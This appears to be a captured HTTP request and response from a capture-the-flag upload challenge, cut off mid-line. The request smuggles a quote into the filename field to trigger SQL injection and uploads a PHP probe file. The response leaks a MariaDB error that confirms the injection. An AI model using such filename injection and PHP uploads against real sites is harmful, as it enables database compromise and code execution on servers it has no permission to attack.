 Send
Cancel
<
>
Target: http://124.222.24.150:8001
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 124.222.24.150:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------125002734368660082917251​54849
8 Content-Length: 225
9 Origin: http://124.222.24.150:8001
10 Connection: close
11 Referer: http://124.222.24.150:8001/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------12500273436866008291725154849
15 Content-Disposition: form-data; name="upfile"; filename="1.php'"
16 Content-Type: ctf
17
18 <?phpinfo();?>
19 -----------------------------12500273436866008291725154849--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Apr 2022 07:21:26 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 578
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
简单上传
</title>
14 </head>
15 <body>
16 <form action="" method="post" enctype="multipart/form-data">
17 <input type="file" name="upfile">
18 <input type="submit" value="上传">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file values('f96ca10e654e85dcaf32d52e2de1c283.php'');<br>
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB ser